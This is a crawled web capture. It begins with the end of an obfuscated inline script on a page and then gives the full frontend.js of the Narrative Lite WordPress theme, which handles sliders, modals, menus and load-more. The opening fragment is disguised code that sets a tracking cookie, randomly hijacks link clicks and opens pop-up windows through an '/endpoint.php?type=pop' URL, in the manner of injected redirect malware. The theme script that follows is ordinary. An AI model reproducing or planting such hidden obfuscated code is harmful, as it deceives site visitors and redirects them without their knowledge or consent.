_0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0
body_size: 10233
content:
jQuery(document).ready(function ($) {
    "use strict";


    var dataAttribute = $(".data-bg");
    dataAttribute.each(function (indx) {
        if ($(this).attr("data-background")) {
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // Related Posts Slider
    var swiper = new Swiper('.wedevs-related-carousel', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        pagination: {
            el: ".swiper-pagination-carousel",
            type: "progressbar",
        },
        navigation: {
            nextEl: '.wedevs-related-next',
            prevEl: '.wedevs-related-prev',
        },

        breakpoints: {
            480: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 2,
            },
            1024: {
                slidesPerView: 3,
            },
        }

    });

    // Widget Slider
    var swiper = new Swiper('.widget-swiper-slider', {
        autoplay: {
            delay: 4000,
            disableOnInteraction: false,
        },
        loop: true,
        spaceBetween: 50,

        navigation: {
            nextEl: '.wedevs-sidebar-slide-next',
            prevEl: '.wedevs-sidebar-slide-prev',
        },

        breakpoints: {
            1024: {
                slidesPerView: 1,
            },
        }

    });

    var mainslider = new Swiper('.wedevs-slider-main', {
        spaceBetween: 0,
        autoplay: {
            delay: 9500,
            disableOnInteraction: false,
        },
        loop: true,
        direction: 'vertical',
        loopedSlides: 1,
        thumbs: {
            swiper: slidercontent
        }
    });

    var slidercontent = new Swiper('.wedevs-slider-content', {
        spaceBetween: 10,
        centeredSlides: true,
        slidesPerView: 1,
        touchRatio: 0.2,
        slideToClickedSlide: true,
        loop: true,
        navigation: {
            nextEl: '.button-next',
            prevEl: '.button-prev',
        },
        pagination: {
            el: '.wedevs-swiper-pagination',
            clickable: true,
            renderBullet: function (index, className) {
                return '<span class="' + className + '"><svg><circle r="18" cx="20" cy="20"></circle></svg></span>';
            },
        },
    });

    if ($(".wedevs-slider-main")[0]) {
        mainslider.controller.control = slidercontent;
        slidercontent.controller.control = mainslider;
    } else {}


    $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
        $(this).magnificPopup({
            delegate: 'a',
            type: 'image',
            closeOnContentClick: false,
            closeBtnInside: false,
            mainClass: 'mfp-with-zoom mfp-img-mobile',
            image: {
                verticalFit: true,
                titleSrc: function (item) {
                    return item.el.attr('title');
                }
            },
            gallery: {
                enabled: true
            },
            zoom: {
                enabled: true,
                duration: 300,
                opener: function (element) {
                    return element.find('img');
                }
            }
        });
    });

    $('.widget-area').theiaStickySidebar({
        additionalMarginTop: 30
    });

    $(window).scroll(function () {

        if ($(window).scrollTop() > $(window).height() / 2) {

            $(".scroll-up").fadeIn(300);

        }else{

            $(".scroll-up").fadeOut(300);

        }
    });

    // Scroll to Top on Click
    $('.scroll-up').click(function () {

        $("html, body").animate({
            scrollTop: 0
        }, 700);

        return false;

    });

    if (document.cookie.indexOf('visited=true') == -1) {
        $(window).load(function () {
            $('.wedevs-modal.single-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
        
    } else {
        $(window).load(function () {
            $('.wedevs-modal.always-load').each(function () {
                $(this).addClass('is-visible');
            });
        });
    }
    $('.wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').toggleClass('is-visible');
    });

    $('.single-load .wedevs-modal-toggle').on("click", function () {
        $('.wedevs-modal').removeClass('is-visible');
        var year = 1000 * 60 * 60 * 24 * 365;
        var expires = new Date((new Date()).valueOf() + year);
        document.cookie = "visited=true;expires=" + expires.toUTCString();
    });

    // Woocommerce
    $(".minicart-title-handle").on("click", function () {
        $(".minicart-content").slideToggle();
        $('.header-wedevs-minicart').toggleClass('active-mini-cart');
    });

    function narrative_lite_is_on_screen(elem) {

        if ($(elem)[0]) {

            var tmtwindow = jQuery(window);
            var viewport_top = tmtwindow.scrollTop();
            var viewport_height = tmtwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var tmtelem = jQuery(elem);
            var top = tmtelem.offset().top;
            var height = tmtelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    var n = window.WEDEV_JS || {};
    var paged = parseInt(narrative_lite_frontend.paged) + 1;
    var maxpage = narrative_lite_frontend.maxpage;
    var nextLink = narrative_lite_frontend.nextLink;
    var loadmore = narrative_lite_frontend.loadmore;
    var loading = narrative_lite_frontend.loading;
    var nomore = narrative_lite_frontend.nomore;
    var pagination_layout = narrative_lite_frontend.pagination_layout;

    function narrative_lite_load_content_ajax(){

        if ((!$('.theme-no-posts').hasClass('theme-no-posts'))) {

            $('.wedevs-loading-btn .loading-text').text(loading);
            $('.theme-loading-status').addClass('theme-ajax-loading');

            console.log( nextLink );
            
            $('.theme-loaded-content').load(nextLink + ' .wedevs-post-wrapper', function () {
                if (paged < 10) {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                } else {

                    var newlink = nextLink.substring(0, nextLink.length - 3);
                }
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.wedevs-loading-btn').addClass('theme-no-posts');
                    $('.wedevs-loading-btn .loading-text').text(nomore);
                } else {
                    $('.wedevs-loading-btn .loading-text').text(loadmore);
                }
                var lodedContent = $('.theme-loaded-content').html();
                // $('.theme-loaded-content').html('');

                $('.site-archive-main').append(lodedContent);

                $('.theme-loading-status').removeClass('theme-ajax-loading');

                $('.theme-article-post').each(function () {

                    if (!$(this).hasClass('theme-article-loaded')) {

                        $(this).addClass(paged + '-theme-article-ajax');
                        $(this).addClass('theme-article-loaded');
                    }

                });

                var isMobile = false;

                if( /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                    $('html').addClass('touch');
                    isMobile = true;
                }
                else{
                    $('html').addClass('no-touch');
                    isMobile = false;
                }


            });

        }
    }

    $('.wedevs-loading-btn').click(function () {

        narrative_lite_load_content_ajax();
        
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.theme-loading-status').hasClass('theme-ajax-loading') && !$('.wedevs-loading-btn').hasClass('theme-no-posts') && maxpage > 1 && narrative_lite_is_on_screen('.wedevs-loading-btn')) {
                
                narrative_lite_load_content_ajax();
                
            }

        });
    }

    $('.skip-minicart-start').focus(function(){
        $('.woocommerce-mini-cart__buttons .wc-forward').focus();
    });

    $('.skip-minicart-end').focus(function(){
        $('.minicart-toggle').focus();
    });
    
     // Close Action on ESC button
    $(document).keyup(function (j) {

        if (j.key === "Escape") { // escape key maps to keycode `27`
            $('.header-wedevs-minicart').removeClass('active-mini-cart');
            $(".minicart-content").slideUp();
        }
    });

});


var wedevsjs = wedevsjs || {};

// event "polyfill"
wedevsjs.createEvent = function( eventName ) {
    var event;
    if ( typeof window.Event === 'function' ) {
        event = new Event( eventName );
    } else {
        event = document.createEvent( 'Event' );
        event.initEvent( eventName, true, false );
    }
    return event;
};

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
wedevsjs.touchEnabled = {

    init: function () {
        var matchMedia = function () {
            // Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
            var prefixes = ['-webkit-', '-moz-', '-o-', '-ms-'];
            var query = ['(', prefixes.join('touch-enabled),('), 'heartz', ')'].join('');
            return window.matchMedia && window.matchMedia(query).matches;
        };

        if (('ontouchstart' in window) || (window.DocumentTouch && document instanceof window.DocumentTouch) || matchMedia()) {
            document.body.classList.add('touch-enabled');
        }
    }
}; // wedevsjs.touchEnabled


wedevsjs.modalMenu = {

    init: function () {
        // If the current menu item is in a sub level, expand all the levels higher up on load.
        this.expandLevel();
        this.keepFocusInModal();
    },

    expandLevel: function () {
        var modalMenus = document.querySelectorAll('.modal-menu');

        modalMenus.forEach(function (modalMenu) {
            var activeMenuItem = modalMenu.querySelector('.current-menu-item');

            if (activeMenuItem) {
                wedevsjsFindParents(activeMenuItem, 'li').forEach(function (element) {
                    var subMenuToggle = element.querySelector('.sub-menu-toggle');
                    if (subMenuToggle) {
                        wedevsjs.toggles.performToggle(subMenuToggle, true);
                    }
                });
            }
        });
    },

    keepFocusInModal: function () {
        var _doc = document;

        _doc.addEventListener('keydown', function (event) {
            var toggleTarget, modal, selectors, elements, menuType, activeEl, lastEl, firstEl, tabKey,
                shiftKey,
                clickedEl = wedevsjs.toggles.clickedEl;

            if (clickedEl && _doc.body.classList.contains('showing-modal')) {
                toggleTarget = clickedEl.dataset.toggleTarget;
                selectors = 'input, a, button';
                modal = _doc.querySelector(toggleTarget);

                elements = modal.querySelectorAll(selectors);
                elements = Array.prototype.slice.call(elements);

                if ('.menu-modal' === toggleTarget) {
                    menuType = '.menu-skip-link';

                    elements = elements.filter(function (element) {
                        return null !== element.closest(menuType) && null !== element.offsetParent;
                    });

                    elements.unshift(_doc.querySelector('.close-nav-toggle'));

                }

                lastEl = elements[elements.length - 1];
                firstEl = elements[0];
                activeEl = _doc.activeElement;
                tabKey = event.keyCode === 9;
                shiftKey = event.shiftKey;

                if (!shiftKey && tabKey && lastEl === activeEl) {
                    event.preventDefault();
                    firstEl.focus();
                }

                if (shiftKey && tabKey && firstEl === activeEl) {
                    event.preventDefault();
                    lastEl.focus();
                }
            }
        });
    }
};

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

wedevsjs.primaryMenu = {

    init: function () {
        this.focusMenuWithChildren();
    },

    // The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function () {
        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector('.primary-menu-wrapper');

        if (!menu) {
            return false;
        }

        links = menu.getElementsByTagName('a');

        // Each time a menu link is focused or blurred, toggle focus.
        for (i = 0, len = links.length; i < len; i++) {
            links[i].addEventListener('focus', toggleFocus, true);
            links[i].addEventListener('blur', toggleFocus, true);
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while (-1 === self.className.indexOf('primary-menu')) {
                // On li elements toggle the class .focus.
                if ('li' === self.tagName.toLowerCase()) {
                    if (-1 !== self.className.indexOf('focus')) {
                        self.className = self.className.replace(' focus', '');
                    } else {
                        self.className += ' focus';
                    }
                }
                self = self.parentElement;
            }
        }
    }
}; // wedevsjs.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

wedevsjs.toggles = {

    clickedEl: false,

    init: function () {
        // Do the toggle.
        this.toggle();

        // Check for toggle/untoggle on resize.
        this.resizeCheck();

        // Check for untoggle on escape key press.
        this.untoggleOnEscapeKeyPress();
    },

    performToggle: function (element, instantly) {
        var target, timeOutTime, classToToggle,
            self = this,
            _doc = document,
            // Get our targets.
            toggle = element,
            targetString = toggle.dataset.toggleTarget,
            activeClass = 'active';

        // Elements to focus after modals are closed.
        if (!_doc.querySelectorAll('.show-modal').length) {
            self.clickedEl = _doc.activeElement;
        }

        if (targetString === 'next') {
            target = toggle.nextSibling;
        } else {
            target = _doc.querySelector(targetString);
        }

        // Trigger events on the toggle targets before they are toggled.
        if (target.classList.contains(activeClass)) {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-active'));
        } else {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-inactive'));
        }

        // Get the class to toggle, if specified.
        classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

        // For cover modals, set a short timeout duration so the class animations have time to play out.
        timeOutTime = 0;

        if (target.classList.contains('cover-modal')) {
            timeOutTime = 10;
        }

        setTimeout(function () {
            var focusElement,
                subMenued = target.classList.contains('sub-menu'),
                newTarget = subMenued ? toggle.closest('.menu-item').querySelector('.sub-menu') : target,
                duration = toggle.dataset.toggleDuration;

            // Toggle the target of the clicked toggle.
            if (toggle.dataset.toggleType === 'slidetoggle' && !instantly && duration !== '0') {
                wedevsjsMenuToggle(newTarget, duration);
            } else {
                newTarget.classList.toggle(classToToggle);
            }

            // If the toggle target is 'next', only give the clicked toggle the active class.
            if (targetString === 'next') {
                toggle.classList.toggle(activeClass);
            } else if (target.classList.contains('sub-menu')) {
                toggle.classList.toggle(activeClass);
            } else {
                // If not, toggle all toggles with this toggle target.
                _doc.querySelector('*[data-toggle-target="' + targetString + '"]').classList.toggle(activeClass);
            }

            // Toggle aria-expanded on the toggle.
            wedevsjsToggleAttribute(toggle, 'aria-expanded', 'true', 'false');

            if (self.clickedEl && -1 !== toggle.getAttribute('class').indexOf('close-')) {
                wedevsjsToggleAttribute(self.clickedEl, 'aria-expanded', 'true', 'false');
            }

            // Toggle body class.
            if (toggle.dataset.toggleBodyClass) {
                _doc.body.classList.toggle(toggle.dataset.toggleBodyClass);
            }

            // Check whether to set focus.
            if (toggle.dataset.setFocus) {
                focusElement = _doc.querySelector(toggle.dataset.setFocus);

                if (focusElement) {
                    if (target.classList.contains(activeClass)) {
                        focusElement.focus();
                    } else {
                        focusElement.blur();
                    }
                }
            }

            // Trigger the toggled event on the toggle target.
            target.dispatchEvent(wedevsjs.createEvent('toggled'));

            // Trigger events on the toggle targets after they are toggled.
            if (target.classList.contains(activeClass)) {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-active'));
            } else {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-inactive'));
            }
        }, timeOutTime);
    },

    // Do the toggle.
    toggle: function () {
        var self = this;

        document.querySelectorAll('*[data-toggle-target]').forEach(function (element) {
            element.addEventListener('click', function (event) {
                event.preventDefault();
                self.performToggle(element);
            });
        });
    },

    // Check for toggle/untoggle on screen resize.
    resizeCheck: function () {
        if (document.querySelectorAll('*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]').length) {
            window.addEventListener('resize', function () {
                var winWidth = window.innerWidth,
                    toggles = document.querySelectorAll('.toggle');

                toggles.forEach(function (toggle) {
                    var unToggleAbove = toggle.dataset.untoggleAbove,
                        unToggleBelow = toggle.dataset.untoggleBelow,
                        toggleAbove = toggle.dataset.toggleAbove,
                        toggleBelow = toggle.dataset.toggleBelow;

                    // If no width comparison is set, continue.
                    if (!unToggleAbove && !unToggleBelow && !toggleAbove && !toggleBelow) {
                        return;
                    }

                    // If the toggle width comparison is true, toggle the toggle.
                    if (
                        (((unToggleAbove && winWidth > unToggleAbove) ||
                            (unToggleBelow && winWidth < unToggleBelow)) &&
                            toggle.classList.contains('active')) ||
                        (((toggleAbove && winWidth > toggleAbove) ||
                            (toggleBelow && winWidth < toggleBelow)) &&
                            !toggle.classList.contains('active'))
                    ) {
                        toggle.click();
                    }
                });
            });
        }
    },

    // Close toggle on escape key press.
    untoggleOnEscapeKeyPress: function () {
        document.addEventListener('keyup', function (event) {
            if (event.key === 'Escape') {
                document.querySelectorAll('*[data-untoggle-on-escape].active').forEach(function (element) {
                    if (element.classList.contains('active')) {
                        element.click();
                    }
                });
            }
        });
    }

}; // wedevsjs.toggles


/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

wedevsjs.coverModals = {

    init: function () {
        if (document.querySelector('.cover-modal')) {
            // Handle cover modals when they're toggled.
            this.onToggle();

            // When toggled, untoggle if visitor clicks on the wrapping element of the modal.
            this.outsideUntoggle();

            // Close on escape key press.
            this.closeOnEscape();

            // Hide and show modals before and after their animations have played out.
            this.hideAndShowModals();
        }
    },

    // Handle cover modals when they're toggled.
    onToggle: function () {
        document.querySelectorAll('.cover-modal').forEach(function (element) {
            element.addEventListener('toggled', function (event) {
                var modal = event.target,
                    body = document.body;

                if (modal.classList.contains('active')) {
                    body.classList.add('showing-modal');
                } else {
                    body.classList.remove('showing-modal');
                    body.classList.add('hiding-modal');

                    // Remove the hiding class after a delay, when animations have been run.
                    setTimeout(function () {
                        body.classList.remove('hiding-modal');
                    }, 500);
                }
            });
        });
    },

    // Close modal on outside click.
    outsideUntoggle: function () {
        document.addEventListener('click', function (event) {
            var target = event.target;
            var modal = document.querySelector('.cover-modal.active');

            // if target onclick is <a> with # within the href attribute
            if (event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes('#') && modal !== null) {
                // untoggle the modal
                this.untoggleModal(modal);
                // wait 550 and scroll to the anchor
                setTimeout(function () {
                    var anchor = document.getElementById(event.target.hash.slice(1));
                    anchor.scrollIntoView();
                }, 550);
            }

            if (target === modal) {
                this.untoggleModal(target);
            }
        }.bind(this));
    },

    // Close modal on escape key press.
    closeOnEscape: function () {
        document.addEventListener('keydown', function (event) {
            if (event.keyCode === 27) {
                event.preventDefault();
                document.querySelectorAll('.cover-modal.active').forEach(function (element) {
                    this.untoggleModal(element);
                }.bind(this));
            }
        }.bind(this));
    },

    // Hide and show modals before and after their animations have played out.
    hideAndShowModals: function () {
        var _doc = document,
            _win = window,
            modals = _doc.querySelectorAll('.cover-modal'),
            htmlStyle = _doc.documentElement.style,
            adminBar = _doc.querySelector('#wpadminbar');

        function getAdminBarHeight(negativeValue) {
            var height,
                currentScroll = _win.pageYOffset;

            if (adminBar) {
                height = currentScroll + adminBar.getBoundingClientRect().height;

                return negativeValue ? -height : height;
            }

            return currentScroll === 0 ? 0 : -currentScroll;
        }

        function htmlStyles() {
            var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

            return {
                'overflow-y': overflow ? 'hidden' : 'scroll',
                position: 'fixed',
                width: '100%',
                top: getAdminBarHeight(true) + 'px',
                left: 0
            };
        }

        // Show the modal.
        modals.forEach(function (modal) {
            modal.addEventListener('toggle-target-before-inactive', function (event) {
                var styles = htmlStyles(),
                    offsetY = _win.pageYOffset,
                    paddingTop = (Math.abs(getAdminBarHeight()) - offsetY) + 'px',
                    mQuery = _win.matchMedia('(max-width: 600px)');

                if (event.target !== modal) {
                    return;
                }

                Object.keys(styles).forEach(function (styleKey) {
                    htmlStyle.setProperty(styleKey, styles[styleKey]);
                });

                _win.wedevsjs.scrolled = parseInt(styles.top, 10);

                if (adminBar) {
                    _doc.body.style.setProperty('padding-top', paddingTop);

                    if (mQuery.matches) {
                        if (offsetY >= getAdminBarHeight()) {
                            modal.style.setProperty('top', 0);
                        } else {
                            modal.style.setProperty('top', (getAdminBarHeight() - offsetY) + 'px');
                        }
                    }
                }

                modal.classList.add('show-modal');
            });

            // Hide the modal after a delay, so animations have time to play out.
            modal.addEventListener('toggle-target-after-inactive', function (event) {
                if (event.target !== modal) {
                    return;
                }

                setTimeout(function () {
                    var clickedEl = wedevsjs.toggles.clickedEl;

                    modal.classList.remove('show-modal');

                    Object.keys(htmlStyles()).forEach(function (styleKey) {
                        htmlStyle.removeProperty(styleKey);
                    });

                    if (adminBar) {
                        _doc.body.style.removeProperty('padding-top');
                        modal.style.removeProperty('top');
                    }

                    if (clickedEl !== false) {
                        clickedEl.focus();
                        clickedEl = false;
                    }

                    _win.scrollTo(0, Math.abs(_win.wedevsjs.scrolled + getAdminBarHeight()));

                    _win.wedevsjs.scrolled = 0;
                }, 500);
            });
        });
    },

    // Untoggle a modal.
    untoggleModal: function (modal) {
        var modalTargetClass,
            modalToggle = false;

        // If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
        // The modal-target-string must match the string toggles use to target the modal.
        if (modal.dataset.modalTargetString) {
            modalTargetClass = modal.dataset.modalTargetString;

            modalToggle = document.querySelector('*[data-toggle-target="' + modalTargetClass + '"]');
        }

        // If a modal toggle exists, trigger it so all of the toggle options are included.
        if (modalToggle) {
            modalToggle.click();

            // If one doesn't exist, just hide the modal.
        } else {
            modal.classList.remove('active');
        }
    }

}; // wedevsjs.coverModals

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function wedevsjsDomReady(fn) {
    if (typeof fn !== 'function') {
        return;
    }

    if (document.readyState === 'interactive' || document.readyState === 'complete') {
        return fn();
    }

    document.addEventListener('DOMContentLoaded', fn, false);
}

wedevsjsDomReady(function () {
    wedevsjs.toggles.init();              // Handle toggles.
    wedevsjs.coverModals.init();          // Handle cover modals.
    wedevsjs.modalMenu.init();            // Modal Menu.
    wedevsjs.primaryMenu.init();          // Primary Menu.
    wedevsjs.touchEnabled.init();         // Add class to body if device is touch-enabled.
});


/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function wedevsjsToggleAttribute( element, attribute, trueVal, falseVal ) {
    if ( element.classList.contains( 'close-search-toggle' ) ) {
        return;
    }
    if ( trueVal === undefined ) {
        trueVal = true;
    }
    if ( falseVal === undefined ) {
        falseVal = false;
    }
    if ( element.getAttribute( attribute ) !== trueVal ) {
        element.setAttribute( attribute, trueVal );
    } else {
        element.setAttribute( attribute, falseVal );
    }
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function wedevsjsMenuToggle( target, duration ) {
    var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
        initialPositions = [],
        finalPositions = [];

    if ( ! target ) {
        return;
    }

    menu = target.closest( '.menu-wrapper' );

    // Step 1: look at the initial positions of every menu item.
    menuItems = menu.querySelectorAll( '.menu-item' );

    menuItems.forEach( function( menuItem, index ) {
        initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    initialParentHeight = target.parentElement.offsetHeight;

    target.classList.add( 'toggling-target' );

    // Step 2: toggle target menu item and look at the final positions of every menu item.
    target.classList.toggle( 'active' );

    menuItems.forEach( function( menuItem, index ) {
        finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    finalParentHeight = target.parentElement.offsetHeight;

    // Step 3: close target menu item again.
    // The whole process happens without giving the browser a chance to render, so it's invisible.
    target.classList.toggle( 'active' );

    /*
     * Step 4: prepare animation.
     * Position all the items with absolute offsets, at the same starting position.
     * Shouldn't result in any visual changes if done right.
     */
    menu.classList.add( 'is-toggling' );
    target.classList.toggle( 'active' );
    menuItems.forEach( function( menuItem, index ) {
        var initialPosition = initialPositions[ index ];
        if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
            initialPosition.y = initialParentHeight;
        }
        menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
    } );

    /*
     * The double rAF is unfortunately needed, since we're toggling CSS classes, and
     * the only way to ensure layout completion here across browsers is to wait twice.
     * This just delays the start of the animation by 2 frames and is thus not an issue.
     */
    requestAnimationFrame( function() {
        requestAnimationFrame( function() {
            /*
             * Step 5: start animation by moving everything to final position.
             * All the layout work has already happened, while we were preparing for the animation.
             * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
             * that don't trigger the layout or paint stages.
             */
            menu.classList.add( 'is-animating' );
            menuItems.forEach( function( menuItem, index ) {
                var finalPosition = finalPositions[ index ];
                if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
                    finalPosition.y = finalParentHeight;
                }
                if ( duration !== undefined ) {
                    menuItem.style.transitionDuration = duration + 'ms';
                }
                menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
            } );
            if ( duration !== undefined ) {
                target.style.transitionDuration = duration + 'ms';
            }
        } );

        // Step 6: finish toggling.
        // Remove all transient classes when the animation ends.
        transitionListener = function() {
            menu.classList.remove( 'is-animating' );
            menu.classList.remove( 'is-toggling' );
            target.classList.remove( 'toggling-target' );
            menuItems.forEach( function( menuItem ) {
                menuItem.style.transform = '';
                menuItem.style.transitionDuration = '';
            } );
            target.style.transitionDuration = '';
            target.removeEventListener( 'transitionend', transitionListener );
        };

        target.addEventListener( 'transitionend', transitionListener );
    } );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function wedevsjsFindParents( target, query ) {
    var parents = [];

    // Recursively go up the DOM adding matches to the parents array.
    function traverse( item ) {
        var parent = item.parentNode;
        if ( parent instanceof HTMLElement ) {
            if ( parent.matches( query ) ) {
                parents.push( parent );
            }
            traverse( parent );
        }
    }

    traverse( target );

    return parents;
}
